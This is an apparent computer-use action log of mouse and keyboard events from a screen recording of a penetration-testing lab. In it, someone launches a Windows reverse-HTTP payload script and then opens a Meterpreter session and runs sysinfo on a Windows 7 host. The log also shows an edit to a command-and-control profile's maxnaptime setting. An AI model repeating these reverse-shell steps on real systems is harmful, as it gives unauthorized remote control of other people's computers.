
{"action": "double_click", "coordinate": [26, 24]}

{"action": "double_click", "coordinate": [376, 251]}

{"action": "left_click", "coordinate": [295, 371]}

{"action": "mouse_move", "coordinate": [439, 109]}

{"action": "mouse_move", "coordinate": [432, 92]}

Step: Try running 'python 0_windows_reverse_http.py', which Windows does not recognize
{"action": "type", "text": "pytho"}

{"action": "type", "text": "n"}

{"action": "type", "text": "0_windows_reverse_http.py"}

{"action": "mouse_move", "coordinate": [339, 207]}

Step: Rebuild the command using the pasted C:\Python27 path with python.exe
{"action": "left_click", "coordinate": [416, 297]}

{"action": "type", "text": "\\"}

{"action": "type", "text": "python"}

{"action": "type", "text": ".exe 0_windows_reverse_http.py"}

{"action": "mouse_move", "coordinate": [437, 155]}

{"action": "mouse_move", "coordinate": [583, 143]}

Step: Enter Meterpreter session 1, run sysinfo showing PENWIN7SP1 on Windows 7, then exit
{"action": "type", "text": "sessions -i 1"}

{"action": "type", "text": "sysinfo"}

{"action": "type", "text": "exit"}

{"action": "mouse_move", "coordinate": [554, 153]}

{"action": "mouse_move", "coordinate": [555, 201]}

Step: Change maxnaptime from 0 to 10 in profiles/standard.xml, save, and close gedit
{"action": "right_click", "coordinate": [334, 254]}

{"action": "mouse_move", "coordinate": [283, 212]}
